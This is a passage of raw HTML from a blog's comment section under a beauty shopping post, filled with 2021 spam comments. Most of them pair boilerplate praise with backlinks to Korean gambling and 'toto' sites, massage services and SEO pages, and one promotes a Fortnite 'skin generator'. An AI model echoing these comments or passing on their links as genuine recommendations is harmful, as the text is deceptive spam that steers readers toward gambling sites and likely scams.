id="c3567484440385883804-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3567484440385883804">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3567484440385883804-ce"></div></li><li class="comment" id="c124865641506871263"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://site-5424903-5662-2222.mystrikingly.com/blog/strategy" rel="nofollow">메이저토토</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1634196145229#c124865641506871263">October 14, 2021 at 3:22&#8239;PM</a></span></div><p class="comment-content">Hello, I read the post well. <a href="https://site-5424903-5662-2222.mystrikingly.com/blog/strategy" rel="nofollow">메이저토토</a> It&#39;s a really interesting topic and it has helped me a lot.  In fact, I also run a website with similar content to your posting. Please visit once  <br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="124865641506871263">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/124865641506871263">Delete</a></span></span></div><div class="comment-replies"><div id="c124865641506871263-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c124865641506871263-ra" class="thread-chrome thread-expanded"><div></div><div id="c124865641506871263-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="124865641506871263">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c124865641506871263-ce"></div></li><li class="comment" id="c3740927970447576362"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://site-5424903-5662-2222.mystrikingly.com/blog/nlk-4578b014-5094-4ea1-a477-2c049720c419" rel="nofollow">안전놀이터</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1634628924093#c3740927970447576362">October 19, 2021 at 3:35&#8239;PM</a></span></div><p class="comment-content">I was impressed by your writing. Your writing is impressive. I want to write like you.<a href="https://site-5424903-5662-2222.mystrikingly.com/blog/nlk-4578b014-5094-4ea1-a477-2c049720c419" rel="nofollow">안전놀이터</a> I hope you can read my post and let me know what to modify. My writing is in I would like you to visit my blog. <br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3740927970447576362">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3740927970447576362">Delete</a></span></span></div><div class="comment-replies"><div id="c3740927970447576362-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3740927970447576362-ra" class="thread-chrome thread-expanded"><div></div><div id="c3740927970447576362-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3740927970447576362">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3740927970447576362-ce"></div></li><li class="comment" id="c5498888672840078084"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://pbase.com/topics/mkcmaksm/prostoy_durak" rel="nofollow">먹튀검증</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635059371539#c5498888672840078084">October 24, 2021 at 3:09&#8239;PM</a></span></div><p class="comment-content">I think this is an informative post and it is very useful and knowledgeable. therefore, I would like to thank you for the efforts you have made in writing this article :D  <a href="https://pbase.com/topics/mkcmaksm/prostoy_durak" rel="nofollow">먹튀검증</a> <br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5498888672840078084">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5498888672840078084">Delete</a></span></span></div><div class="comment-replies"><div id="c5498888672840078084-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5498888672840078084-ra" class="thread-chrome thread-expanded"><div></div><div id="c5498888672840078084-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5498888672840078084">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5498888672840078084-ce"></div></li><li class="comment" id="c4026391709332179073"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16104207940244097461" rel="nofollow">SEO CANADA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635327664134#c4026391709332179073">October 27, 2021 at 5:41&#8239;PM</a></span></div><p class="comment-content">On this subject internet page, you&#39;ll see my best information, be sure to look over this level of detail <a href="https://toto-c.com/" rel="nofollow">토토커뮤니티</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4026391709332179073">Reply</a><span class="item-control blog-admin blog-admin pid-342533742"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4026391709332179073">Delete</a></span></span></div><div class="comment-replies"><div id="c4026391709332179073-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4026391709332179073-ra" class="thread-chrome thread-expanded"><div></div><div id="c4026391709332179073-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4026391709332179073">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4026391709332179073-ce"></div></li><li class="comment" id="c4406631048056076959"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://site-5424903-5662-2222.mystrikingly.com/blog/don-t-break-the-ice-46e02bfc-8957-43cc-8d5b-b552d1588913" rel="nofollow">안전놀이터</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635405968178#c4406631048056076959">October 28, 2021 at 3:26&#8239;PM</a></span></div><p class="comment-content">Thank you a bunch for sharing this with all of us you actually realize what you are talking about! Bookmarked. Please also seek advice from my site =). We could have a hyperlink change contract between us <a href="https://site-5424903-5662-2222.mystrikingly.com/blog/don-t-break-the-ice-46e02bfc-8957-43cc-8d5b-b552d1588913" rel="nofollow">안전놀이터</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4406631048056076959">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4406631048056076959">Delete</a></span></span></div><div class="comment-replies"><div id="c4406631048056076959-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4406631048056076959-ra" class="thread-chrome thread-expanded"><div></div><div id="c4406631048056076959-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4406631048056076959">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4406631048056076959-ce"></div></li><li class="comment" id="c6840008833172527559"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17531212520946965773" rel="nofollow">Roman</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635406688930#c6840008833172527559">October 28, 2021 at 3:38&#8239;PM</a></span></div><p class="comment-content">Hi Good writing and good photos. We wish you a happy and healthy New Year 2021. I would like a lot of good posts in the future. Neat post. There is an issue along with your website in internet explorer, might test this&#161;K IE nonetheless is the marketplace chief and a big section of people will pass over your excellent writing due to this problem. Great blog. I delighted in perusing your articles. This is really an awesome perused for me. I have bookmarked it and I am anticipating perusing new articles. Interesting post. I Have Been wondering about this issue, so thanks for posting. Pretty cool post.It &#39;s really very nice and Useful post.Thanks <a href="https://pubblicizzare.org/how-food-confirmation-assists-you-with-procuring-more/" rel="nofollow">헤이먹튀</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6840008833172527559">Reply</a><span class="item-control blog-admin blog-admin pid-1137734011"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6840008833172527559">Delete</a></span></span></div><div class="comment-replies"><div id="c6840008833172527559-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6840008833172527559-ra" class="thread-chrome thread-expanded"><div></div><div id="c6840008833172527559-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6840008833172527559">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6840008833172527559-ce"></div></li><li class="comment" id="c2342332933888859102"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15565123391102667684" rel="nofollow">gjhh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635407530828#c2342332933888859102">October 28, 2021 at 3:52&#8239;PM</a></span></div><p class="comment-content">Fantastic knowledge. With thanks. This is a great platform. I also come up with an article about Fortnite. Basically, it is a PC game. It offers a new skin for your favorite characters. Get this Skins with Skin Generator. Enjoy your Fortnite experience. Thank you. This is such a great resource that you are providing and you give it away for free. I love seeing blog that understand the value of providing a quality resource for free. I think this is an informative post and it is very useful and knowledgeable. I just tripped upon your blog and ached to say that I have really enjoyed reading your blog post. Thank you for sharing. <a href="https://poly-prepas.takblog.net/" rel="nofollow">안전놀이터</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2342332933888859102">Reply</a><span class="item-control blog-admin blog-admin pid-1066500827"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2342332933888859102">Delete</a></span></span></div><div class="comment-replies"><div id="c2342332933888859102-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2342332933888859102-ra" class="thread-chrome thread-expanded"><div></div><div id="c2342332933888859102-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2342332933888859102">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2342332933888859102-ce"></div></li><li class="comment" id="c9094326436872739906"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12701361613255686602" rel="nofollow">Jackson mona</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635425393592#c9094326436872739906">October 28, 2021 at 8:49&#8239;PM</a></span></div><p class="comment-content">Your article got me thinking about something. Who do we contact if we want anesthesia quickly? I have heard there are some mobile services online, and now I know which of these services is best at their job. I am glad my friends told me about them. Wow! Such an amazing and helpful post this is. I really really love it. It&#39;s so good and so awesome. I am just amazed. I hope that you continue to do your work like this in the future also. Awesome dispatch! I am indeed getting apt to over this info, is truly neighborly my buddy. Likewise fantastic blog here among many of the costly info you acquire. Reserve up the beneficial process you are doing here. <a href="https://myworldnews24.com/how-important-is-the-internet-in-our-lives/" rel="nofollow">토디즈</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9094326436872739906">Reply</a><span class="item-control blog-admin blog-admin pid-1732636119"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9094326436872739906">Delete</a></span></span></div><div class="comment-replies"><div id="c9094326436872739906-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9094326436872739906-ra" class="thread-chrome thread-expanded"><div></div><div id="c9094326436872739906-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9094326436872739906">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9094326436872739906-ce"></div></li><li class="comment" id="c1572691127222337215"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://safetytotoking.blogspot.com/2021/09/goat-lords.html" rel="nofollow">안전놀이터</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635492329257#c1572691127222337215">October 29, 2021 at 3:25&#8239;PM</a></span></div><p class="comment-content">You make so many great points here that I read your article a couple of times. Your views are in accordance with my own for the most part. This is great content for your readers. <a href="https://safetytotoking.blogspot.com/2021/09/goat-lords.html" rel="nofollow">안전놀이터</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1572691127222337215">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1572691127222337215">Delete</a></span></span></div><div class="comment-replies"><div id="c1572691127222337215-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1572691127222337215-ra" class="thread-chrome thread-expanded"><div></div><div id="c1572691127222337215-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1572691127222337215">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1572691127222337215-ce"></div></li><li class="comment" id="c5473453822621573284"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://blogfreely.net/alodagodauasndk/mitaine" rel="nofollow">메이저놀이터</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635582217465#c5473453822621573284">October 30, 2021 at 4:23&#8239;PM</a></span></div><p class="comment-content">I figure this article can be enhanced a tad. There are a couple of things that are dangerous here, and if you somehow managed to change these things, this article could wind up a standout amongst your best ones. I have a few thoughts with respect to how you can change these things. <a href="https://blogfreely.net/alodagodauasndk/mitaine" rel="nofollow">메이저놀이터</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5473453822621573284">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5473453822621573284">Delete</a></span></span></div><div class="comment-replies"><div id="c5473453822621573284-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5473453822621573284-ra" class="thread-chrome thread-expanded"><div></div><div id="c5473453822621573284-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5473453822621573284">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5473453822621573284-ce"></div></li><li class="comment" id="c8682690882170885218"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://safetytotoking.blogspot.com/2021/09/dueling-nobles_7.html" rel="nofollow">메이저사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1635923694912#c8682690882170885218">November 3, 2021 at 3:14&#8239;PM</a></span></div><p class="comment-content">I&#39;m impressed, I must say. Actually rarely can i encounter a blog that&#39;s both educative and entertaining, and without a doubt, you could have hit the nail about the head. Your idea is outstanding; the thing is something that too few individuals are speaking intelligently about. We are delighted that we came across this around my try to find some thing with this.<a rel="nofollow">메이저사이트</a><br>href=&quot;https://safetytotoking.blogspot.com/2021/09/dueling-nobles_7.html<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8682690882170885218">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8682690882170885218">Delete</a></span></span></div><div class="comment-replies"><div id="c8682690882170885218-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8682690882170885218-ra" class="thread-chrome thread-expanded"><div></div><div id="c8682690882170885218-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8682690882170885218">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8682690882170885218-ce"></div></li><li class="comment" id="c462318317403628767"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07146135340389900141" rel="nofollow">4 L I E</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636195936083#c462318317403628767">November 6, 2021 at 6:52&#8239;PM</a></span></div><p class="comment-content">Every single person&#39;s body and feet are different. So finding the right shoes for any person means meeting their individual needs. It is important that body type, foot shape, activity, and any problems or ailments be taken into consideration when choosing a pair. <a href="https://btsneaker.vn/giay-sneaker/adidas/stan-smith/" rel="nofollow">Giày Stan smith</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="462318317403628767">Reply</a><span class="item-control blog-admin blog-admin pid-1434986752"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/462318317403628767">Delete</a></span></span></div><div class="comment-replies"><div id="c462318317403628767-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c462318317403628767-ra" class="thread-chrome thread-expanded"><div></div><div id="c462318317403628767-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="462318317403628767">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c462318317403628767-ce"></div></li><li class="comment" id="c7553049332125433258"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://pbase.com/topics/toakdsj/five_crowns" rel="nofollow">먹튀검증</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636277962700#c7553049332125433258">November 7, 2021 at 5:39&#8239;PM</a></span></div><p class="comment-content">Awesome article! I want people to know just how good this information is in your article. It&#8217;s interesting, compelling content. Your views are much like my own concerning this subject  <a href="https://pbase.com/topics/toakdsj/five_crowns" rel="nofollow">먹튀검증</a> It touched me a lot. I would love to hear your opinion on my site.  Please come to the site I run once and leave a comment. Thank you.  <br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7553049332125433258">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7553049332125433258">Delete</a></span></span></div><div class="comment-replies"><div id="c7553049332125433258-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7553049332125433258-ra" class="thread-chrome thread-expanded"><div></div><div id="c7553049332125433258-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7553049332125433258">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7553049332125433258-ce"></div></li><li class="comment" id="c1672576955432211129"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07945076438894943633" rel="nofollow">bunny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636373634790#c1672576955432211129">November 8, 2021 at 8:13&#8239;PM</a></span></div><p class="comment-content">Although my area of expertise is in the Internet Marketing niche, as I was writing this article, I noticed the information would also work for traditional start up businesses as well. You will notice there are no references to Internet Marketing, etc. This is because I also wanted to share this information with anyone who is planning on starting a &quot;traditional, brick and mortar&quot; business. But the information contained here also applies to my friends who opt to go with the trend of online marketing as well. In this article, we focus on the initial planning steps of getting your business up and ready to open. <a href="https://www.gosm3.com" rel="nofollow">nail tech</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1672576955432211129">Reply</a><span class="item-control blog-admin blog-admin pid-1311953732"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1672576955432211129">Delete</a></span></span></div><div class="comment-replies"><div id="c1672576955432211129-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1672576955432211129-ra" class="thread-chrome thread-expanded"><div></div><div id="c1672576955432211129-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1672576955432211129">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1672576955432211129-ce"></div></li><li class="comment" id="c592317236609508982"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://telegra.ph/BRAINSPIN-09-09" rel="nofollow">메이저사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636535974991#c592317236609508982">November 10, 2021 at 5:19&#8239;PM</a></span></div><p class="comment-content">I&#39;m impressed, I must say. Actually rarely can i encounter a blog that&#39;s both educative and entertaining, and without a doubt, you could have hit the nail about the head. Your idea is outstanding; the thing is something that too few individuals are speaking intelligently about. We are delighted that we came across this around my try to find some thing with this.&lt;a href=&quot;https://telegra.ph/BRAINSPIN-09-09&gt;메이저사이트&lt;/a&gt;<br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="592317236609508982">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/592317236609508982">Delete</a></span></span></div><div class="comment-replies"><div id="c592317236609508982-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c592317236609508982-ra" class="thread-chrome thread-expanded"><div></div><div id="c592317236609508982-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="592317236609508982">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c592317236609508982-ce"></div></li><li class="comment" id="c4418680720487487596"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13397212319328040367" rel="nofollow">CLICKME</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636686440709#c4418680720487487596">November 12, 2021 at 11:07&#8239;AM</a></span></div><p class="comment-content">I am really happy to say it&#8217;s an interesting post to read . I learn new information from your article <a href="https://www.ophunter.net/" title="휴게텔" rel="nofollow">휴게텔</a>, you are doing a great job . Keep it up</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4418680720487487596">Reply</a><span class="item-control blog-admin blog-admin pid-1075568322"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4418680720487487596">Delete</a></span></span></div><div class="comment-replies"><div id="c4418680720487487596-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4418680720487487596-ra" class="thread-chrome thread-expanded"><div></div><div id="c4418680720487487596-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4418680720487487596">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4418680720487487596-ce"></div></li><li class="comment" id="c1140777063757748298"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12440557359388476730" rel="nofollow">MY SITE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636686596636#c1140777063757748298">November 12, 2021 at 11:09&#8239;AM</a></span></div><p class="comment-content">I am looking for some good blog sites for studying <a href="https://www.massage.blue" title="스포츠마사지" rel="nofollow">스포츠마사지</a>. I was searching over search engines and found your blog site.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1140777063757748298">Reply</a><span class="item-control blog-admin blog-admin pid-1212689453"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1140777063757748298">Delete</a></span></span></div><div class="comment-replies"><div id="c1140777063757748298-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1140777063757748298-ra" class="thread-chrome thread-expanded"><div></div><div id="c1140777063757748298-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1140777063757748298">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1140777063757748298-ce"></div></li><li class="comment" id="c2067027945667226954"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08054982410168000124" rel="nofollow">VISIT ME</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636686733416#c2067027945667226954">November 12, 2021 at 11:12&#8239;AM</a></span></div><p class="comment-content">Really This goes far beyond the commenting <a href="https://www.gunma.top" title="출장마사지" rel="nofollow">출장마사지</a>! It wrote his thoughts while reading the article amazingly :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2067027945667226954">Reply</a><span class="item-control blog-admin blog-admin pid-587843295"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2067027945667226954">Delete</a></span></span></div><div class="comment-replies"><div id="c2067027945667226954-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2067027945667226954-ra" class="thread-chrome thread-expanded"><div></div><div id="c2067027945667226954-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2067027945667226954">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2067027945667226954-ce"></div></li><li class="comment" id="c6351933043929583554"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://pbase.com/topics/otalskd/gobblet_gobblers" rel="nofollow">메이저사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636705454189#c6351933043929583554">November 12, 2021 at 4:24&#8239;PM</a></span></div><p class="comment-content">Thank you for this wonderful post! It has long been extremely helpful. <a href="https://pbase.com/topics/otalskd/gobblet_gobblers" rel="nofollow">메이저사이트</a>I wish that you will carry on posting your knowledge with us.<br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6351933043929583554">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6351933043929583554">Delete</a></span></span></div><div class="comment-replies"><div id="c6351933043929583554-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6351933043929583554-ra" class="thread-chrome thread-expanded"><div></div><div id="c6351933043929583554-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6351933043929583554">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6351933043929583554-ce"></div></li><li class="comment" id="c7843790168403112308"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">메이저놀이터</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636874651144#c7843790168403112308">November 14, 2021 at 3:24&#8239;PM</a></span></div><p class="comment-content">Oh, the data you&#39;ve shared in this incredible article is just magnificent. I am definitely going to make more use of this data in my future projects. You must continue sharing more data like this with us. <a href="https://blogfreely.net/maybaymhasdk/slobberhannes" rel="nofollow">메이저놀이터</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" 